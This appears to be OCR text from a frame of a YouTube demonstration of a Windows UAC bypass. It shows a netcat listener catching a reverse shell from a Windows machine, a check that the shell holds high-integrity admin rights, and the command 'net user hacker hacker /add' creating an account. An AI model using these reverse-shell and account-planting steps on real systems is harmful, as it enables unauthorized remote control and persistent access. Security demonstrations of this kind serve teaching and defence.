 ~ — root@debianx64: ~/youtube/uac — ssh root@10.211.55.6
~ — root@debianx64: ~/youtube/uac — ssh root@10.211.55.6 +
┌──(root㉿ debianx64)-[~/youtube/uac]
[└─# nc -lvvnp 9443 ]
listening on [any] 9443 ...
connect to [10.211.55.6] from (UNKNOWN) [10.211.55.3] 50063
Microsoft Windows [Version 10.0.22621.1413]
(c) Microsoft Corporation. All rights reserved.
[C:\Windows\System32>whoami /groups ]
whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================================= ================ ============ ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Performance Log Users Alias S-1-5-32-559 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
[C:\Windows\System32>net user hacker hacker /add ]
net user hacker hacker /add
The command completed successfully.
[C:\Windows\System32>net user hacker hacker /del ]
net user hacker hacker /del
The syntax of this command is:
NET USER
[username [password | *] [options]] [/DOMAIN]
username {password | *} /ADD [options] [/DOMAIN]
username [/DELETE] [/DOMAIN]
username [/TIMES:{times | ALL}]
username [/ACTIVE: {YES | NO}]
C:\Windows\System32>